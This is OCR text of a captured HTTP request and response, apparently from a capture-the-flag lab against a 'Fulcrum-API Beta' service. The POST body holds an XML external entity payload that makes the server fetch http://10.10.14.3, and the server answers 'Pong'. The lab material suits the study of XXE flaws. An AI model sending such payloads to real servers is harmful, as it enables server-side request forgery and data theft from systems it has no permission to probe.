 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 110
11
12 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://10.10.14.3"> ]>
13
14 <Heartbleed>
15 <Ping>&xxe;</Ping>
16 </Heartbleed>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 06:50:03 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10